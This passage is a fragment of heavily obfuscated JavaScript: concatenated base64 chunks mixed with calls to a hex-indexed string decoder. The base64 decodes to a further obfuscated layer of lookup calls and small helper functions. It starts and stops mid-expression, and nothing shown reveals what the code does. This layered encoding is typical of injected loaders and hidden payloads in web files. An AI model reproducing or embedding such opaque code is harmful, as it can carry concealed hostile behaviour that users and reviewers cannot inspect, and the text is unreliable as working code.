+'soMHg3OGEsJ1pxekgnKStLKDB4NjMzLCc'+_0x3461022u(0x11b)+'MHgzYTIsJ1IxUUInKStLKDB4NTBhLCd4b'+'0cyJykrSygweDZmYywnMTg2RScpK0soMH'+'gyNmEsJ2tjMkonKStLKDB4NWQ5LCdac0B'+'2JykrSygweDNkOSwnMCReJicpK0soMHhl'+'OSwnczRXbCcpK0soMHg1OWMsJ3lEVWcnK'+'StLKDB4MjkyLCdmdkt0JykrSygweDQ2OC'+'wnaXVmcScpK0soMHg1YWQsJzQqaEcnKSt'+'LKDB4NzViLCd0TUZKJykrSygweDU0OCwn'+_0x3461022u(0x2b0)+'DB4N2NiLCd1aDNDJykrSygweDc1YywnWn'+'NAdicpK0soMHgzZWIsJzJ2XWYnKStLKDB'+'4MTg5LCdBOW56JykrSygweDRkMCwncFZH'+'bScpK0soMHg2YWEsJ3RNRkonKStLKDB4N'+'zc2LCdmM1EqJykrSygweDc0YSwnQTluei'+'cpK0soMHgx')+('NDgsJ1JDQ2YnKStLKDB4ZGIsJyFNW2MnK'+'StLKDB4M2QxLCdNczFoJykrSygweDI2Yy'+'wna2tBJicpK0soMHg0MzAsJ1hqVXQnKSt'+_0x3461022u(0x232)+'V0EzcScpK0soMHg3Y2YsJ2Z2S3QnKStLK'+_0x3461022u(0x12f)+'lueicpK0soMHg2ZmYsJ1pzQHYnKStLKDB'+'4MWMzLCd0bHo4JykrSygweDQxMywnSjdD'+'MicpK0soMHgyOTcsJ1hjQFEnKStLKDB4N'+'zdkLCc5TG5eJykrSygweDRlMywnbykoTi'+'cpK0soMHgzNTIsJyZsOFcnKStLKDB4NDN'+_0x3461022u(0x2e5)+'K0soMHgzYTUsJ0R4UWcnKStLKDB4M2NlL'+'Cc0JShlJykrSygweDU2MiwnaXhtVScpK0'+_0x3461022u(0x1d6)+'ucnVpJykrSygweDI5YywnVlFUNCcpK0so'+'MHgyMDcsJzJ2XWYnKStLKDB4MmMzLCc2V'+'VRYJykrSygweDU1YSwnbnJ1aScpK0soMH'+'gxZjQsJ1B0UjEnKStLKDB4OGQsJ0FIQHk'+'nKStLKDB4Mzg4LCcydm5UJykrSygweDNh'+_0x3461022u(0x1a6)+'StLKDB4NmUxLCdLcVVKJykrSygweDQ3Ni'+'wnbykoTicpK0soMHgyMzUsJ2YzUSonKSt'+'LKDB4MzRhLCcmbDhXJykrSygweDU0ZSwn'+'IzNWQycpK0soMHg1M2EsJ1B0UjEnKStLK'+'DB4NDRiLCdzNFdsJykrSygweDY5ZCwnMC'+'ReJicpK0soMHg1ZTMsJ1hjQFEnKStLKDB'+'4NGQ0LCducnVpJykrSygweDRmNywnIU1b'+_0x3461022u(0x287)+'jdhLCdmdkt0JykrSygweDNlZiwndGx6OC'+'cpK0soMHg3')+('YzMsJzU1cHQnKStLKDB4NThkLCd0bHo4J'+'ykrSygweDMxMiwnNCUoZScpK0soMHg2Mz'+_0x3461022u(0x198)+'LKDB4NjZjLCc2VVRYJykrSygweDU4OCwn'+'WTVbZCcpK0soMHg1YzEsJzZVVFgnKStLK'+'DB4YWYsJzQqaEcnKStLKDB4NjE1LCdQdF'+_0x3461022u(0x27b)+'xMGYsJ2l1ZnEnKStLKDB4NzJhLCdra0Em'+_0x3461022u(0x1aa)+'GQsJyZsOFcnKStLKDB4ZDAsJzQqaEcnKS'+_0x3461022u(0x1d0)+'neWlUWScpK0soMHg0OTksJ1FxSGsnKStL'+'KDB4NWU4LCchTVtjJykrSygweDdiZSwnc'+_0x3461022u(0x2db)+'B4NDdiLCd4b0cyJykrKEsoMHg5MSwnWnF'+_0x3461022u(0x180)+'NTMwLCdra0EmJykrSygweDJjMCwnUXFIa'+'ycpK0soMHgyNGIsJ0R4UWcnKStLKDB4Mj'+'kxLCdxSylkJykrSygweDVmMSwnIU1bYyc'+'pK0soMHgzZWMsJ0txVUonKStLKDB4N2Jj'+'LCdYalV0JykrSygweDIwOCwnV0EzcScpK'+'0soMHgyODQsJ2trQSYnKStLKDB4NzI1LC'+'dpdWZxJykrSygweDdhMSwnV0EzcScpK0s'+'oMHgxN2UsJ3lEVWcnKStLKDB4MTQ3LCdy'+'XVQmJykrSygweDMyOCwnUXFIaycpK0soM'+_0x3461022u(0x298)+'RZJykrSygweDM3ZiwnNCUoZScpK0soMHg'+'2M2MsJzE4NkUnKStLKDB4MTZhLCcxODZF'+_0x3461022u(0x98)+'GIsJ0txVUonKStLKDB4NjhjLCc5TG5eJy'+'krSygweDUy')+('YywndE1GSicpK0soMHgzNTMsJ3YjZGonK'+'StLKDB4OWIsJ2l4bVUnKStLKDB4NmMyLC'+_0x3461022u(0x271)+'oMHg1YTcsJ1pxekgnKStLKDB4NmE3LCdY'+'Y0BRJykrSygweDUzOCwnNCUoZScpK0soM'+'HgxYWIsJ1pxekgnKStLKDB4NTBmLCc1NX'+_0x3461022u(0x22e)+'0NGUsJ0YwakgnKStLKDB4NWFmLCdmM1Eq'+'JykrSygweDU0MywnWTVbZCcpK0soMHgyN'+'jEsJ0E5bnonKStLKDB4NzQ4LCdpeG1VJy'+'krSygweDM3NywnSjdDMicpK0soMHgxNDE'+'sJ1IxUUInKStLKDB4NmQ3LCducnVpJykr'+'SygweDM3NSwnV0EzcScpK0soMHg0ZTksJ'+_0x3461022u(0x12a)+_0x3461022u(0xcf)+'xekgnKStLKDB4MmM0LCc1NXB0JykrSygw'+'eDUxOCwnUHRSMScpK0soMHg3MTIsJ1hjQ'+'FEnKStLKDB4NGM5LCdra0EmJykrSygweD'+'E2YiwnZjNRKicpK0soMHhmYSwnJmw4Vyc'+'pK0soMHgzMDcsJ0R4UWcnKStLKDB4Nzc0'+'LCdYalV0JykrSygweDViMCwnVlFUNCcpK'+_0x3461022u(0x2fe)+'dzNFdsJykrSygweDQyOCwnVlFUNCcpK0s'+'oMHgzMWMsJ1hjQFEnKStLKDB4MTliLCdr'+'a0EmJykrSygweDU1NywnZnZLdCcpK0soM'+'Hg1NzEsJ3M0V2wnKStLKDB4NzczLCcydm'+'5UJykrSygweDE0YywnaXhtVScpK0soMHg'+'2OGYsJ3M0V2wnKStLKDB4NDFiLCcjM1ZD'+_0x3461022u(0x1e0)+_0x3461022u(0xdd)+'tLKDB4NjE4')+('LCc5TG5eJykrSygweDZhOCwnWnNAdicpK'+_0x3461022u(0x1ff)+'ZVVFgnKStLKDB4MjQwLCdQdFIxJykrSyg'+'weDFlNywnMCReJicpK0soMHg3MjAsJyFN'+'W2MnKStLKDB4MTk4LCdRcUhrJykrSygwe'+'DVlMiwnNTVwdCcpK0soMHg1MGQsJ0o3Qz'+_0x3461022u(0x20c)+'jYiwnIU1bYycpK0soMHg5YSwncUspZCcp'+'K0soMHgyODMsJ2tjMkonKStLKDB4NGJmL'+'Cdra0EmJykrSygweDIwZiwnRHhRZycpK0'+'soMHg3ODIsJ0o3QzInKStLKDB4NTFlLCd'+'KN0MyJykrSygweDVjZiwnTXMxaCcpK0so'+'MHg0ZGQsJ1pxekgnKStLKDB4Njk0LCd5R'+_0x3461022u(0x26b)+'gyNjMsJzQlKGUnKStLKDB4MmQ4LCcmbDh'+_0x3461022u(0xe9)+_0x3461022u(0xea)+'ykrSygweGNkLCc0KmhHJykrSygweDY0Yy'+_0x3461022u(0x1b1)+_0x3461022u(0x226)+'RjBqSCcpK0soMHg5OCwndGx6OCcpK0soM'+'HgxYmEsJ1FxSGsnKStLKDB4MmZhLCdEeF'+'FnJykrSygweDVjOSwnTXMxaCcpK0soMHg'+'4OSwncUspZCcpK0soMHgzZmIsJ3JdVCYn'+_0x3461022u(0x26f)+_0x3461022u(0x96)+'tLKDB4NDU1LCc0JShlJykrSygweDE5MSw'+'nUHRSMScpK0soMHgxZTAsJ28pKE4nKStL'+'KDB4MWRmLCdBOW56JykrSygweDc4NywnW'+_0x3461022u(0x230)+'B4MzE5LCdE')+('eFFnJykrSygweDNkOCwneG9HMicpK0soM'+_0x3461022u(0x2b2)+'56JykrSygweDQzZSwnNCpoRycpK0soMHg'+'xZjcsJ3RsejgnKStLKDB4MzJiLCdyXVQm'+_0x3461022u(0xac)+'zMsJ28pKE4nKStLKDB4NWJjLCcxODZFJy'+'krSygweDVkMywnTXMxaCcpK0soMHgxYmY'+'sJ2l1ZnEnKStLKDB4NTc5LCcydm5UJykr'+_0x3461022u(0x12c)+_0x3461022u(0x157)+'gweDNmYywnQUhAeScpK0soMHgyZDMsJ1h'+'jQFEnKStLKDB4MjA2LCdrYzJKJykrSygw'+'eDYxYiwnS3FVSicpK0soMHg3MzUsJ0o3Q'+_0x3461022u(0x149)+'U4MCwnTXMxaCcpK0soMHg3MGYsJ3VoM0M'+'nKStLKDB4MWViLCdzNFdsJykrSygweDc5'+'YywnUHRSMScpK0soMHgxMDUsJ3FLKWQnK'+'StLKDB4ZGYsJ3lpVFknKStLKDB4NjlhLC'+'cxODZFJykrSygweDU1MiwnRjBqSCcpK0s'+'oMHg0YjgsJzAkXiYnKStLKDB4MTUyLCdr'+'a0EmJykrSygweDMxZiwncFZHbScpK0soM'+'HgyNTAsJ3hvRzInKStLKDB4M2JhLCdyXV'+_0x3461022u(0xf4)+'yZDcsJ2l1ZnEnKStLKDB4Mjk0LCdZNVtk'+'JykrSygweDVkYiwnQUtYYycpK0soMHg1M'+'DAsJ2l1ZnEnKStLKDB4MjI0LCdYY0BRJy'+'krSygweDY1MywnWnF6SCcpK0soMHgyOGI'+'sJzlMbl4nKStLKDB4MmVmLCdxSylkJykr'+'SygweDJhMywneG9HMicpK0soMHg2NWMsJ'+_0x3461022u(0x2d8)+_0x3461022u(0xb1))+('UkNDZicpK0soMHg0NTIsJ25ydWknKStLK'+'DB4NjdkLCd5aVRZJykrSygweDU2OCwnMC'+'ReJicpK0soMHg2YjEsJ1hjQFEnKStLKDB'+'4NzZkLCdQdFIxJykrSygweDVmZSwnQTlu'+'eicpK0soMHg2NDcsJ01zMWgnKStLKDB4N'+'zdhLCdYY0BRJykrSygweDQ1YywnZnZLdC'+_0x3461022u(0x2f8)+'xLCdGMGpIJykrSygweDY4ZCwncUspZCcp'+_0x3461022u(0x27e)+'0o3QzInKStLKDB4NzMzLCdacXpIJykrSy'+'gweDIwNCwnNCUoZScpK0soMHg1YTEsJzJ'+'2XWYnKStLKDB4NWVlLCd1aDNDJykrSygw'+'eDRjMCwnZnZLdCcpK0soMHgxOTcsJyZsO'+'FcnKStLKDB4MzdhLCc1NXB0JykrSygweD'+'VjOCwncUspZCcpK0soMHg3MTgsJ2l1ZnE'+'nKStLKDB4NDUzLCd5aVRZJykrSygweDYx'+_0x3461022u(0xaf)+'StLKDB4YjYsJ2l1ZnEnKStLKDB4MTljLC'+'dwVkdtJykrSygweDU4NiwncFZHbScpK0s'+_0x3461022u(0x112)+'dm5UJykrSygweDc1MywnIzNWQycpK0soM'+'Hg1NjksJ1k1W2QnKStLKDB4NTc2LCdSQ0'+'NmJykpKyhLKDB4MmMyLCcjM1ZDJykrSyg'+'weDZlNCwncUspZCcpK0soMHgxMGMsJzQq'+_0x3461022u(0xeb)+_0x3461022u(0x251)+'cpK0soMHg0ZGEsJ1FxSGsnKStLKDB4NjE'+_0x3461022u(0x1e7)+_0x3461022u(0x308)+'Cc1NXB0JykrSygweDcxNCwnWGpVdCcpK0'+'soMHhjOSwn')+('ZnZLdCcpK0soMHg1OTksJ0FIQHknKStLK'+_0x3461022u(0xfa)+_0x3461022u(0x92)+'4OWUsJ3RsejgnKStLKDB4OGEsJzlMbl4n'+_0x3461022u(0x1bc)+'CwnaXhtVScpK0soMHg0MzEsJ3lpVFknKS'+'tLKDB4NTNiLCcjM1ZDJykrSygweDIwMyw'+'nQUtYYycpK0soMHg0YjEsJ0o3QzInKStL'+'KDB4NjFhLCdBS1hjJykrSygweDY0NiwnM'+_0x3461022u(0x297)+'B4YTUsJ3JdVCYnKStLKDB4MTlmLCc1NXB'+'0JykrSygweDRmMiwnWGpVdCcpK0soMHg0'+'YzcsJ1dBM3EnKStLKDB4MTI2LCdEeFFnJ'+'ykrSygweDQ1YSwna2MySicpK0soMHg2NG'+'IsJyFNW2MnKStLKDB4MjZmLCdKN0MyJyk'+_0x3461022u(0x2ff)+'RjBqSCcpK0soMHg0YzEsJ3YjZGonKStLK'+'DB4MzdjLCdQdFIxJykrSygweDQ3NywnSj'+'dDMicpK0soMHg1MGIsJzAkXiYnKStLKDB'+_0x3461022u(0x300)+'JicpK0soMHg3MzQsJ1ZRVDQnKStLKDB4N'+'mVjLCdwVkdtJykrSygweDZiNSwnUXFIay'+'cpK0soMHgyMGQsJ0FLWGMnKStLKDB4NGY'+'5LCcydl1mJykrSygweDI2OCwnSjdDMicp'+'K0soMHg0MTUsJ2YzUSonKStLKDB4NzlmL'+'CdzNFdsJykrSygweDQ5YSwnNlVUWCcpK0'+'soMHg1YjUsJ1hqVXQnKStLKDB4NTE2LCc'+'0JShlJykrSygweDZhZSwnMnZuVCcpK0so'+'MHg0OWMsJ1dBM3EnKStLKDB4MTEwLCdpd'+_0x3461022u(0x90)+'g3OWEsJ2Yz')+('USonKStLKDB4NDNjLCdZNVtkJykrSygwe'+_0x3461022u(0x15b)+_0x3461022u(0x94)+'lZSwnSjdDMicpK0soMHg1MDgsJzJ2XWYn'+'KStLKDB4MmQwLCcydl1mJykrSygweDI5Z'+'iwndWgzQycpK0soMHhlZCwndiNkaicpK0'+'soMHgyYjQsJ1hqVXQnKStLKDB4NDQwLCd'+'ucnVpJykrSygweDRhOCwnUjFRQicpK0so'+_0x3461022u(0x140)+'zJKJykrSygweDIwYiwnWGpVdCcpK0soMH'+'gyOTgsJyZsOFcnKStLKDB4NTEwLCdNczF'+'oJykrSygweDQyNCwndGx6OCcpK0soMHgz'+'YTEsJ0E5bnonKStLKDB4NTgzLCdzNFdsJ'+'ykrSygweDNkNywnQUhAeScpK0soMHg0OD'+'MsJ1FxSGsnKStLKDB4NDA4LCcydm5UJyk'+_0x3461022u(0x126)+'dGx6OCcpK0soMHhiZCwncFZHbScpK0soM'+_0x3461022u(0x30e)+_0x3461022u(0x19b)+'hMCwnWnNAdicpK0soMHg1NjUsJ2l1ZnEn'+'KStLKDB4MTIxLCdac0B2JykrSygweDQ0M'+'ywnRjBqSCcpK0soMHgzNmMsJ0txVUonKS'+'tLKDB4NGMyLCdEeFFnJykrSygweDMzYyw'+_0x3461022u(0x1b7)+_0x3461022u(0x214)+'Gx6OCcpK0soMHgyYzUsJ25ydWknKStLKD'+'B4NTJhLCdWUVQ0JykrSygweDI3NCwnRHh'+'RZycpK0soMHg0YTIsJ3lEVWcnKStLKDB4'+'NDY3LCdXQTNxJykrSygweDJkNiwnUjFRQ'+_0x3461022u(0x15d)+'JjLCc0KmhH')+('JykrSygweDEzMCwnUXFIaycpK0soMHg1Y'+'mUsJ1dBM3EnKStLKDB4NjcyLCdQdFIxJy'+'krSygweDQyMSwncUspZCcpK0soMHg3NzU'+'sJzE4NkUnKStLKDB4Nzg0LCdra0EmJykr'+_0x3461022u(0x105)+'25ydWknKStLKDB4MWE5LCdmM1EqJykrSy'+'gweDE0MiwnIU1bYycpK0soMHg0Y2UsJ0o'+'3QzInKStLKDB4NDhkLCchTVtjJykrSygw'+_0x3461022u(0x268)+_0x3461022u(0x172)+'A3LCdacXpIJykrSygweDI0MiwnMnZdZic'+'pK0soMHgzNWQsJ1hjQFEnKStLKDB4NzJm'+_0x3461022u(0x101)+_0x3461022u(0x285)+_0x3461022u(0x194)+'oMHg2ZDYsJ3M0V2wnKStLKDB4NGNmLCc5'+_0x3461022u(0x2aa)+_0x3461022u(0x2a1)+'JKJykrSygweDNjYSwnUHRSMScpK0soMHg'+'yNzUsJ01zMWgnKStLKDB4NWMyLCd0bHo4'+'JykrSygweDE4NiwnWGNAUScpK0soMHg3M'+_0x3461022u(0x31d)+'krSygweDY4OCwnMnZdZicpK0soMHg0YzM'+'sJyFNW2MnKStLKDB4MjY2LCd1aDNDJykr'+'SygweDIzZSwnOUxuXicpK0soMHgzMmEsJ'+'3RNRkonKStLKDB4NGU4LCdQdFIxJykrSy'+'gweDI4NywnQTlueicpK0soMHgzMzUsJ3l'+'pVFknKStLKDB4Mzk5LCdZNVtkJykrSygw'+'eDVjYSwnMnZdZicpK0soMHg3Y2MsJ3lEV'+'WcnKStLKDB4MTNhLCcxODZFJykrSygweD'+'YxZCwnUkND')+('ZicpK0soMHgxYjYsJ1dBM3EnKStLKDB4M'+'WE2LCdpeG1VJykrSygweDM3Yiwncl1UJi'+'cpK0soMHg0NWYsJzlMbl4nKStLKDB4NTA'+'5LCdyXVQmJykrSygweDczYSwnbykoTicp'+_0x3461022u(0x199)+'CdBS1hjJykrSygweDM4ZSwnOUxuXicpK0'+'soMHg1MDUsJzQqaEcnKStLKDB4MzllLCd'+_0x3461022u(0x118)+'MHgzOWQsJ1pzQHYnKStLKDB4NmI5LCdzN'+'FdsJykrSygweDcyMSwnS3FVSicpK0soMH'+'gxNmUsJ1FxSGsnKStLKDB4NDdmLCcjM1Z'+'DJykrSygweDczNiwnWTVbZCcpK0soMHg2'+'YzksJ1IxUUInKStLKDB4NjE5LCdNczFoJ'+'ykrSygweDFlMiwnNTVwdCcpK0soMHgxMT'+'QsJyZsOFcnKStLKDB4MjAwLCducnVpJyk'+_0x3461022u(0x290)+'JzU1cHQnKStLKDB4NTlkLCdBSEB5JykrS'+_0x3461022u(0x234)+'E4NkUnKStLKDB4M2FkLCd0bHo4JykrSyg'+'weDM2YiwnRjBqSCcpK0soMHg0NzAsJ2l4'+'bVUnKStLKDB4NGE0LCd5RFVnJykrSygwe'+_0x3461022u(0x1de)+'EnKStLKDB4NDUwLCcydm5UJykrSygweGE'+'xLCcjM1ZDJykrSygweDVlOSwnWnF6SCcp'+'K0soMHgxMzEsJ28pKE4nKStLKDB4NDU3L'+'CdXQTNxJykrSygweGQxLCd1aDNDJykrSy'+'gweDZmYSwnWGpVdCcpK0soMHg3MDcsJ3l'+'EVWcnKStLKDB4MWY2LCchTVtjJykrSygw'+'eDQyMCwnUjFRQicpK0soMHgyMmQsJzAkX'+'iYnKStLKDB4NTcyLCdac0B2JykpKyhLKD'+'B4MmY5LCdw')+(_0x3461022u(0x117)+'DYyMywnWnF6SCcpK0soMHg0NTYsJ1B0Uj'+'EnKStLKDB4NmMxLCc2VVRYJykrSygweDN'+_0x3461022u(0x129)+'KStLKDB4NWUxLCcjM1ZDJykrSygweDcyN'+'CwnbykoTicpK0soMHg0YmMsJ1hqVXQnKS'+'tLKDB4MjQ0LCcmbDhXJykrSygweDc5NSw'+'nUkNDZicpK0soMHgzZmQsJ1dBM3EnKStL'+'KDB4NGU0LCdBOW56JykrSygweDY1OSwnc'+'l1UJicpK0soMHgyMTgsJ0txVUonKStLKD'+'B4NTNkLCd4b0cyJykrSygweDYwZCwndiN'+_0x3461022u(0x1c4)+'NjJiLCdZNVtkJykrSygweDc0NiwncFZHb'+_0x3461022u(0x19e)+'M0LCdmdkt0JykrSygweDJlMSwneWlUWSc'+'pK0soMHgyNjcsJ3BWR20nKStLKDB4NTQx'+'LCdQdFIxJykrSygweDUxZCwndE1GSicpK'+'0soMHg1MjcsJ1dBM3EnKStLKDB4MTM0LC'+'dQdFIxJykrSygweDUzNCwnZnZLdCcpK0s'+_0x3461022u(0x284)+'RFVnJykrSygweDdkNywnMTg2RScpK0soM'+'HgzMDYsJ3VoM0MnKStLKDB4YjAsJzlMbl'+'4nKStLKDB4NTRhLCdBOW56JykrSygweDV'+'mNywnOUxuXicpK0soMHg2MDksJ0R4UWcn'+'KStLKDB4MWQxLCdmdkt0JykrSygweDNjO'+'SwnMnZdZicpK0soMHgyOGEsJ1pzQHYnKS'+'tLKDB4MjMxLCd5RFVnJykrSygweDNhNyw'+'nNCUoZScpK0soMHg2NjcsJzE4NkUnKStL'+'KDB4NDRkLCdQdFIxJykrSygweDI4OSwnU'+'HRSMScpK0soMHg3YWUsJ3BWR20nKStLKD'+_0x3461022u(0x13e))+('cUhrJykrSygweDU2YiwneURVZycpK0soM'+_0x3461022u(0x235)+'1VJykrSygweDRjNiwnJmw4VycpK0soMHg'+'yYTgsJ3FLKWQnKStLKDB4MzRmLCdSQ0Nm'+'JykrSygweDVkOCwnUHRSMScpK0soMHg3Y'+'TUsJ25ydWknKStLKDB4MzkyLCdmdkt0Jy'+_0x3461022u(0x237)+'sJ28pKE4nKStLKDB4MTRlLCc0JShlJykr'+'SygweDY5YiwnMnZdZicpK0soMHgxOTUsJ'+_0x3461022u(0x2c1)+'gweDJiYSwneG9HMicpK0soMHg3YTYsJ1p'+'xekgnKStLKDB4ZjUsJ2trQSYnKStLKDB4'+'NmQxLCdEeFFnJykrSygweDFlNSwnQUtYY'+'ycpK0soMHgxNTQsJ3lpVFknKStLKDB4NW'+'ZkLCdXQTNxJykrSygweDJiYywnWnF6SCc'+'pK0soMHgyMjMsJyZsOFcnKStLKDB4NGI2'+'LCdYalV0JykrSygweDE3ZCwnQUhAeScpK'+'0soMHgyMGEsJ3hvRzInKStLKDB4NTc4LC'+'dzNFdsJykrSygweDdjMiwncl1UJicpK0s'+'oMHg0N2QsJ3lEVWcnKStLKDB4NTM2LCcj'+'M1ZDJykrSygweDIzMiwnaXhtVScpK0soM'+'Hg0ZTEsJ1JDQ2YnKStLKDB4MTRkLCcjM1'+'ZDJykrSygweGEzLCchTVtjJykrSygweDM'+'0OSwnNTVwdCcpK0soMHg0OGUsJ1FxSGsn'+'KStLKDB4YjIsJ2trQSYnKStLKDB4MTA2L'+'Cd5aVRZJykrSygweDUwMSwnIzNWQycpK0'+'soMHgyZDQsJ0R4UWcnKStLKDB4MTU3LCc'+_0x3461022u(0x278)+_0x3461022u(0xf2)+'CcpK0soMHg3MGIsJ1pxekgnKStLKDB4MW'+_0x3461022u(0xe0))+('JykrSygweDI2NCwnNCUoZScpK0soMHg4Z'+'iwncl1UJicpK0soMHg0ZmIsJ3YjZGonKS'+'tLKDB4Nzk0LCd2I2RqJykrSygweDU3ZSw'+'nMTg2RScpK0soMHgzY2IsJzU1cHQnKStL'+'KDB4NjgzLCdyXVQmJykrSygweGI5LCc0K'+'mhHJykrSygweDU5NCwncUspZCcpK0soMH'+'g2MzQsJ0FLWGMnKStLKDB4M2QyLCdNczF'+'oJykrSygweDM4MywnWGpVdCcpK0soMHgy'+_0x3461022u(0x2a9)+_0x3461022u(0x11a)+'wndGx6OCcpK0soMHg1MWIsJ3M0V2wnKSt'+'LKDB4NWY1LCc1NXB0JykrSygweGRjLCdE'+'eFFnJykrSygweDc0YywnQUhAeScpK0soM'+'Hg0YWEsJ1hjQFEnKStLKDB4OGUsJ0o3Qz'+'InKStLKDB4NDFjLCcmbDhXJykrSygweDJ'+'kYywnZnZLdCcpK0soMHgxMDMsJ2l4bVUn'+'KStLKDB4MTVkLCdGMGpIJykrSygweDRmZ'+_0x3461022u(0x28e)+'tLKDB4ZjYsJ25ydWknKStLKDB4NjIyLCd'+'BOW56JykrSygweDc5NywndWgzQycpK0so'+_0x3461022u(0x148)+'0cyJykrSygweDMyNiwnV0EzcScpK0soMH'+'gyOTAsJ1pxekgnKStLKDB4M2UxLCdmM1E'+'qJykrSygweDViZiwneURVZycpK0soMHgy'+_0x3461022u(0x2b6)+'ykrSygweDNlOSwncUspZCcpK0soMHgzYm'+'QsJ1pzQHYnKStLKDB4NjQwLCdZNVtkJyk'+_0x3461022u(0x293)+'WnF6SCcpK0soMHgzYjksJ25ydWknKStLK'+'DB4MmNmLCdYY0BRJykrSygweDQxOSwna2'+'tBJicpK0so')+('MHg2ODIsJ3RsejgnKStLKDB4Njg1LCc0K'+'mhHJykrSygweDJhZSwnWnNAdicpK0soMH'+'gxM2QsJyZsOFcnKStLKDB4N2IyLCchTVt'+_0x3461022u(0x120)+'NjMsJ1k1W2QnKStLKDB4NjUyLCdLcVVKJ'+'ykrSygweDZiZCwnQUtYYycpK0soMHg0OD'+'YsJ0YwakgnKStLKDB4NDA0LCdBSEB5Jyk'+'rSygweGRkLCdmM1EqJykrSygweDIyYiwn'+_0x3461022u(0xd5)+_0x3461022u(0x2fd)+'NAdicpK0soMHg0N2MsJ1pzQHYnKStLKDB'+'4YTYsJ1JDQ2YnKStLKDB4MTA4LCc0JShl'+_0x3461022u(0x1cf)+'2YsJ1B0UjEnKStLKDB4NjljLCdSMVFCJy'+'krSygweDI0MywnTXMxaCcpK0soMHg0ZGU'+'sJ1k1W2QnKStLKDB4MmM4LCdzNFdsJykr'+'SygweDJiNSwndiNkaicpK0soMHg1OTIsJ'+'0o3QzInKStLKDB4NGE3LCdpeG1VJykrSy'+'gweDI1YywnMnZuVCcpK0soMHg0NGEsJ1I'+'xUUInKStLKDB4NmI0LCdmdkt0JykrSygw'+'eDNiNywnMnZuVCcpK0soMHgxMmQsJzE4N'+_0x3461022u(0x301)+'NhOCwneWlUWScpK0soMHg0ZmQsJ3JdVCY'+_0x3461022u(0x24b)+_0x3461022u(0x1c0)+'StLKDB4NzU3LCdvKShOJykrSygweDVjNC'+_0x3461022u(0x2b7)+'LKDB4N2FmLCdyXVQmJykrSygweDVkNiwn'+'dE1GSicpK0soMHg0N2UsJ3BWR20nKStLK'+'DB4NjNlLCc5TG5eJykrSygweDJmMSwnQT'+'lueicpK0so')+('MHg3M2MsJ25ydWknKStLKDB4MzQ3LCcmb'+'DhXJykrSygweDU2ZiwnQUhAeScpK0soMH'+'gzYWYsJ28pKE4nKStLKDB4NTc3LCd2I2R'+'qJykrSygweDM2ZCwnNCUoZScpK0soMHg0'+'OGYsJzQqaEcnKStLKDB4MjQxLCc5TG5eJ'+'ykrSygweDUxMywnNCpoRycpK0soMHg0Yj'+'UsJzE4NkUnKStLKDB4NTNlLCdmM1EqJyk'+'pKyhLKDB4NDBkLCd1aDNDJykrSygweDQ0'+'MSwncFZHbScpK0soMHg0Y2EsJ2Z2S3QnK'+'StLKDB4MmU5LCdyXVQmJykrSygweDJmZC'+'wnJmw4VycpK0soMHg1YTksJyZsOFcnKSt'+'LKDB4MzQ4LCdNczFoJykrSygweDdjMCwn'+'ZjNRKicpK0soMHg1ZDAsJyZsOFcnKStLK'+'DB4NTAzLCdBSEB5JykrSygweDQwMiwnS3'+'FVSicpK0soMHg1MmUsJ1JDQ2YnKStLKDB'+_0x3461022u(0x2de)+'eScpK0soMHg3NTgsJ2trQSYnKStLKDB4M'+_0x3461022u(0x279)+'cpK0soMHgxNDYsJ1FxSGsnKStLKDB4MjI'+'3LCd0bHo4JykrSygweDdiMCwnaXVmcScp'+'K0soMHgzM2QsJzQqaEcnKSsnXScpLGNbS'+'ygweDU5OCwnUkNDZicpXT1mdW5jdGlvbi'+'hzLHUpe3JldHVybiBzK3U7fSxjW0soMHg'+'0NWIsJ3hvRzInKV09ZnVuY3Rpb24ocyx1'+_0x3461022u(0x1ae)+'Cc2VVRYJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGNbSygweDNmNiwnUjF'+'RQicpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzK3U7fSxjW0soMHg0NzQsJ1IxUUInK'+'V09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy'+'t1O30sY1tL')+('KDB4MTZmLCdac0B2JyldPUsoMHgzMmQsJ'+_0x3461022u(0x196)+'ZLdCcpXT1LKDB4NzMxLCdYY0BRJykrSyg'+'weDRhOSwnQUhAeScpK0soMHgxMGQsJ28p'+_0x3461022u(0x2dd)+_0x3461022u(0x127)+_0x3461022u(0x30f)+_0x3461022u(0x17f)+'KStLKDB4NTM1LCdYalV0JykrSygweDVhZ'+'SwnaXVmcScpK0soMHgzNTQsJ1dBM3EnKS'+'tLKDB4MzlhLCc5TG5eJykrSygweDYzZCw'+'ndGx6OCcpK0soMHgyYWQsJ3RsejgnKStL'+'KDB4NWVhLCd5RFVnJykrSygweDI4MiwnM'+'Tg2RScpK0soMHg3OGMsJ28pKE4nKStLKD'+'B4ZmUsJ3JdVCYnKStLKDB4NGU2LCdac0B'+_0x3461022u(0xe3)+_0x3461022u(0xd9)+'ykrSygweDdjOSwneWlUWScpK0soMHgyND'+_0x3461022u(0x241)+'rSygweDdjNiwncFZHbScpK0soMHg3ZDMs'+_0x3461022u(0x21b)+'DB4NWIyLCd0TUZKJykrSygweDUyMywnZn'+'ZLdCcpK0soMHhlZSwnczRXbCcpK0soMHg'+'3YzEsJ2Z2S3QnKStLKDB4MWE1LCdmM1Eq'+'JykrSygweGJhLCdvKShOJykrSygweDE0Y'+_0x3461022u(0xc6)+'tLKDB4NzMyLCd5RFVnJykrSygweDY2Miw'+_0x3461022u(0x208)+'KDB4MzNlLCd4b0cyJykrSygweDMzNCwne'+'WlUWScpK0soMHgyYmIsJzAkXiYnKStLKD'+'B4MTM3LCdw')+('VkdtJykrSygweDRiNywneG9HMicpK0soM'+'HgxYjEsJ3BWR20nKStLKDB4NmFjLCdac0'+'B2JykrSygweDIwYywnUkNDZicpK0soMHg'+'0ZDUsJzZVVFgnKStLKDB4MzgwLCd5RFVn'+'JykrSygweDM3MCwnUXFIaycpK0soMHgyN'+'2MsJyMzVkMnKStLKDB4MTZkLCdra0EmJy'+'krSygweDQxNCwnWGpVdCcpK0soMHg1YWI'+_0x3461022u(0x2b5)+'SygweDcwNSwnNCpoRycpK0soMHg0MTAsJ'+_0x3461022u(0xd8)+'gweDVmOCwnWGpVdCcpK0soMHhjMiwndGx'+'6OCcpK0soMHg0YWIsJ2l4bVUnKStLKDB4'+_0x3461022u(0xb9)+'CcpK0soMHg1ZGMsJ3RNRkonKStLKDB4Mj'+'E1LCducnVpJykrSygweDZmMiwnSjdDMic'+_0x3461022u(0x28d)+'J1hjQFEnKStLKDB4MzdkLCcydm5UJykrS'+_0x3461022u(0x2af)+_0